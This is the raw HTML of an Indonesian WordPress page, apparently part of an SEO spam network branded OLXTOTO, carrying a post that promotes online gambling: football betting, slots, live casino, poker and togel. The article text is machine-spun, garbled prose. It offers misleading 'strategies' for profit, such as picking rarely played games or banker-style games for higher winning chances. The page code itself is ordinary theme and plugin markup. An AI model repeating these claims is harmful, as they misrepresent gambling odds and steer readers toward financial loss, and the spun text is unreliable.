var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='newsback-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,300,400italic,900,700' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://domaljevac.net/wp-content/themes/covernews/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsback-css' href='https://domaljevac.net/wp-content/themes/newsback/style.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://domaljevac.net/wp-content/themes/covernews/assets/icons/style.css?ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://domaljevac.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://domaljevac.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://domaljevac.net/wp-json/wp/v2/posts/394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://domaljevac.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://domaljevac.net/?p=394' />
<link rel="preload" href="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg" as="image"><link rel="pingback" href="https://domaljevac.net/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 84px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        </head>

<body class="wp-singular post-template-default single single-post postid-394 single-format-standard wp-embed-responsive wp-theme-covernews wp-child-theme-newsback default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="header-layout-3">
        <header id="masthead" class="site-header">
                <div class="masthead-banner data-bg" data-background="https://domaljevac.net/wp-content/themes/newsback/assets/img/default-header-image.jpeg">
            <div class="container">
                <div class="row">
                    <div class="col-md-12">
                        <div class="site-branding">
                                                            <p class="site-title font-family-1">
                                    <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                </p>
                            
                                                            <p class="site-description">Rekomendasi Game Judi Online Terbaik Paling Populer</p>
                                                    </div>
                    </div>
                    <div class="col-md-12">
                                            </div>
                </div>
            </div>
        </div>
        <nav id="site-navigation" class="main-navigation">
            <div class="container">
                <div class="row">
                    <div class="kol-12">
                        <div class="navigation-container">
                            <div class="main-navigation-container-items-wrapper">
                                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                    <a href="javascript:void(0)" class="aft-void-menu">
                                        <span class="screen-reader-text">Primary Menu</span>
                                        <i class="ham"></i>
                                    </a>
                                </span>
                                <span class="af-mobile-site-title-wrap">
                                                                        <p class="site-title font-family-1">
                                        <a href="https://domaljevac.net/" rel="home">OLXTOTO</a>
                                    </p>
                                </span>
                                <div id="primary-menu" class="menu"></div>
                            </div>
                            <div class="cart-search">

                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://domaljevac.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                    </div>
                </div>
            </div>
        </nav>
    </header>


</div>



    <div id="content" class="container">
        <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
            <div class="row">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://domaljevac.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://domaljevac.net/category/game-judi-online/" itemprop="item"><span itemprop="name">Game Judi Online</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/" itemprop="item"><span itemprop="name">OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri</span></a><meta itemprop="position" content="3" /></li></ul></div>            </div>
        </div>
                <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-394" class="af-single-article post-394 post type-post status-publish format-standard hentry category-game-judi-online">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">OLXTOTO Referensi Permainan Judi Online Terhebat Amat Termashyur yang Banyak Disukai Simpang Kiri</h1>
            
                
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
            </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        <p>Siapa-siapa saja kelompok bettor sudah pasti mengerti kalau waktu ini udah terdapat banyak beberapa jenis perjudian yang dapat dimainkan. Jauh waktu di masa judi konservatif, yang hanya ada banyak tipe permainan atau permainan yang bettor mengenal. Makin meningkatnya games judi online, automatic bertambah memberi kepuasan juga bagi beberapa penjudi atau bettor yang mau coba hoki melalui taruhan dipicu dapat memutuskan pada macam permainan mana saja.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-10" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" alt="" width="300" height="171" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Meskipun udah ada beberapa variasi perjudian, yang pasti ada sejumlah macam games judi online terunggul sangat populer yang selalu banyak digemari. Rata-rata, sejumlah game judi tertentu yang bertambah banyak dimainkan karena miliki sejumlah keunggulan, sebutlah saja umpamanya berikan kesempatan kemenangan yang besar, beberapa keuntungan maupun ciri bermainnya yang simpel dimainkan.</p>
<p>Saat bermain judi online <strong><a href="https://domaljevac.net/">OLXTOTO</a></strong>, pemain bukan sekedar perlu mengedepankan pada alternatif tipe permainan saja. Betul-betul, tentukan permainan atau permainan judi yang pas dapat berefek kepada besar ataupun tidaknya kemungkinan kemenangan. Walau demikian, supaya dapat peroleh keuntungan yang bertambah besar, terang anda lantas menjadi bettor atau betaruh harus ketahui juga beberapa teknik penting dalam permainan judi online sebagai mestinya yang selalu dikerjakan beberapa bettor professional.</p>
<p>Beraneka Contoh Games Judi Online Terunggul Sangat Termashyur yang Patut Anda Coba<br />
Seperti kami sebutkan jika masing-masing macam games judi jelas miliki banyak segi ketaksamaan, satu diantaranya yang sangat kontras sudah pasti dari kesempatan menang namun juga keuntungan yang didatangkan. Jika bagaimana anda benar-benar mengharap dapat peroleh peruntungan lebih bagus, memutuskan permainan terhebat terang pun jadi cara pas yang perlu anda kerjakan. Oleh karenanya, biar anda punyai alternatif pas dalam taruhan online, berikut kami jelaskan banyak contoh permainan judi online terpilih sangat populer yang wajar anda coba antara lain antara lain:</p>
<p> Judi Bola Online<br />
Mayoritas bettor pastinya sepakat kalau judi bola menjadi salah satunya perjudian online terbaik serta terkenal yang banyak digemari. Bagaimana tidak, judi bola sebagai taruhan olahraga yang berbasiskan di olahraga sepak bola yang notaben jadi cabang olahraga terkondang di dunia. Argumen banyak orang-orang menunjuk taruhan pada judi bola karena dirasakan sangatlah efisien memberi kesempatan keuntungan tinggi dengan pelbagai pasaran-pasaran bola terhebat dan terkomplet yang berada di dalamnya.</p>
<p> Slot Game<br />
Permainan judi online terbaik dan benar-benar ternama yang lain bisa juga anda coba permainkan sekarang ini yaitu slots game. Slots jadi permainan yang lagi trend waktu ini lantaran punya ciri permainan ringan dimainkan. Sebab itu, tidak aneh bila banyak yang beranggapan kalau main slots dapat datangkan lebih beberapa keuntungan dan gampang mendapat menangnya. Manalagi buat waktu ini pun telah ada sangat banyak provider slots yang mendatangkan beberapa produk permainan slots teranyar yang semakin menarik.</p>
<p> Live Kasino<br />
Berbicara judi online terbaik serta terpopuler pastinya tidak komplet kalau tak sebutkan nama live kasino. Permainan kasino sendiri sesungguhnya udah ada sudah lama dan sampai saat ini masih menjadi salah satunya permainan yang banyak dicari banyak penjudi. Kebanyakan, berapa banyak bettor ingin untuk mainkan live kasino permainan dipicu banyaknya opsi type taruhan yang bisa dimainkan didalamnya seperti roulette, blackjack, sic bo, dragon tiger namun juga baccarat.</p>
<p> Poker Online<br />
Dari jenis taruhan judi kartu, poker yaitu perjudian online yang paling populer serta tentunya telah banyak dimainkan beberapa bettor. Permainan poker menghidangkan berbagai hal menarik dengan rancangan taruhan yang simpel karena pemain hanya butuh sukses mendapatkan gabungan kartu terhebat dengan nilai yang tertinggi. Poker sendiri memakai 1 set kartu remi serta bermainnya bisa dimainkan sampai sembilan orang pemain.</p>
<p> Togel Online<br />
Di Indonesia sendiri, togel atau singkatan dari toto gelap sebagai salah satunya taruhan tradisionil yang udah ada lama sekali. Togel sendiri di konsepnya sebagai taruhan judi menerka hasil angka keluaran pasaran togel yang tuntut pemain penting sukses menduga dengan presisi hasil pengeluaran togel. Hal yang menambahkan daya magnet dalam judi togel yaitu banyaknya beberapa jenis pasaran togel yang selalu bisa disinkronkan, karena tiap-tiap pasaran togel lantas nyata tidak sama dari kemungkinan menang, ketentuan mengira angka maupun dari skedul pengeluaran togelnya.</p>
<p>Teknik Pilih Permainan Judi Online Terbaik supaya Memberi Banyak Keuntungan<br />
Jumlahnya beberapa jenis perjudian terang membikin banyak bettor sekaligus bisa coba hoki terbaik dengan permainkan games macam apa saja. Biarpun begitu, tiap-tiap perjudian yang ada pasti miliki kemungkinan keuntungan yang berbeda kecuali dari winrate atau kesempatan menang yang tidak serupa.</p>
<p>Maka dari itu, saat bermain judi online, anda seharusnya tak semata-mata memutuskan macam permainan saja tapi juga penting memperhitungkan dengan bagus bagaimana menunjuk permainan judi yang pas di mana dapat memberikan sejumlah keuntungan. Dikarenakan cukup banyak, sejumlah bettor yang sukar mendapat keuntungan disebabkan kurang demikian pas pilih permainan yang pas. Untuk menghindar hal semacam itu, baca sejumlah tehnik pilih games judi online terhebat biar memberi sejumlah keuntungan sebagai berikut ini:</p>
<p> Pilih Permainan Judi dengan Prosedur Bandar<br />
Salah satunya strategi metode terunggul saat memutuskan games judi online yang dapat memberinya anda sejumlah keuntungan dengan permainkan perjudian dengan skema bandar didalamnya. Tipe permainan itu telah dipastikan dapat memberi keuntungan semakin banyak disebabkan anda dapat menunjuk main jadi bandar. Karena pada dasarnya, kesempatan keuntungan bandar pastinya lebih besar ketimbang cuman pemain atau player biasa-biasa saja.</p>
<p> Mainkan Permainan Judi dengan Kemungkinan Hoki Lebih Besar<br />
Tidak seluruhnya type permainan yang ada terus memberi keuntungan yang serupa besarnya. Untuk tersebut anda perlu permainkan permainan judi dengan kesempatan peruntungan semakin besar. Kebanyakan, beberapa game judi begitu selalu banyak disarankan sekalian banyak juga dimainkan oleh bettor lain. Biarpun betul-betul  perlu disinkronkan apakan anda bisa permainkan permainan itu atau mungkin tidak.</p>
<p> Tidak Menunjuk Permainan yang Susah Dimainkan<br />
Bila ada sejumlah games judi online spesifik yang perlu anda coba permainkan, karenanya tentu saja ada permainan yang tak setidaknya anda permainkan jika memanglah mendambakan lebih sejumlah keuntungan. Sudah pasti, games yang baiknya jangan anda permainkan adalah permainan yang menurut anda sukar. Karenanya kalau anda bermain permainan yang sukar sekalinya games itu menjajakan beberapa keuntungan, mungkin keuntungan yang anda mengharapkan malahan susah diperoleh.</p>
<p> Pilih Permainan Judi yang Jarang-jarang Dimainkan<br />
Adapun teknik memutuskan games judi online terunggul lain biar berikan sejumlah keuntungan buat anda adalah tentukan permainan judi yang jarang-jarang dimainkan. Beberapa bettor menunjuk permainan yang kerap dimainkan penjudi lain. Meskipun sebenarnya, permainkan games yang jarang-jarang dimainkan malahan bisa-bisa memberi keuntungan dengan kesempatan bertambah besar yang belumlah banyak dikenali.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
               
        
	<nav class="navigation post-navigation" aria-label="Post Navigation">
		<h2 class="screen-reader-text">Post Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://domaljevac.net/olxtoto-rujukan-games-judi-online-terunggul-amat-terkenal-yang-banyak-disenangi-amfoang-utara/" rel="prev"><span class="em-post-navigation">Previous</span> OLXTOTO Rujukan Games Judi Online Terunggul Amat Terkenal yang Banyak Disenangi Amfoang Utara</a></div><div class="nav-next"><a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-babat-toman/" rel="next"><span class="em-post-navigation">Next</span> OLXTOTO Referensi Permainan Judi Online Terhebat Paling Termashyur yang Banyak Disukai Babat Toman</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">
  <div class="em-reated-posts  col-ten">
    <div class="row">
                <h3 class="related-title">
            More Stories          </h3>
                <div class="row">
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/"
                        aria-label="OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" loading="lazy" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
                      OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                      <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
              <div class="spotlight-post">
                <figure class="categorised-article inside-img">
                  <div class="categorised-article-wrapper">
                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                      <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/"
                        aria-label="OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari">
                        <img width="300" height="171" src="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg" class="attachment-medium size-medium wp-post-image" alt="cashback casino" decoding="async" loading="lazy" srcset="https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-300x171.jpg 300w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino-768x439.jpg 768w, https://domaljevac.net/wp-content/uploads/2022/12/cashback-casino.jpg 840w" sizes="auto, (max-width: 300px) 100vw, 300px" />                      </a>
                    </div>
                  </div>
                                    <div class="figure-categories figure-categories-bg">

                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://domaljevac.net/category/game-judi-online/" 
                            aria-label="View all posts in Game Judi Online"> 
                                 Game Judi Online
                             </a>
                        </li></ul>                  </div>
                </figure>

                <figcaption>

                  <h3 class="article-title article-title-1">
                    <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
                      OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari                    </a>
                  </h3>
                  <div class="grid-item-metadata">
                    
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://domaljevac.net/author/mnccn/">
                    mnccn                </a>
               </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://domaljevac.net/2022/12/">
            December 15, 2022          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                  </div>
                </figcaption>
              </div>
            </div>
                  </div>
      
    </div>
  </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/olxtoto-referensi-permainan-judi-online-terhebat-amat-termashyur-yang-banyak-disukai-simpang-kiri/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://domaljevac.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='394' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://domaljevac.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-terkenal-yang-banyak-disukai-cigedug/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Terkenal yang Banyak Disukai Cigedug</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-rujukan-permainan-judi-online-terpilih-sangat-ternama-yang-banyak-disenangi-jati-uwung/">OLXTOTO Rujukan Permainan Judi Online Terpilih Sangat Ternama yang Banyak Disenangi Jati Uwung</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-permainan-judi-online-terunggul-sangat-popular-yang-banyak-disenangi-kendari/">OLXTOTO Referensi Permainan Judi Online Terunggul Sangat Popular yang Banyak Disenangi Kendari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://domaljevac.net/olxtoto-referensi-games-judi-online-terhebat-paling-termashyur-yang-banyak-disukai-tikung/">OLXTOTO Referensi Games Judi Online Terhebat Paling Termashyur yang Banyak Disukai Tikung</a></li>
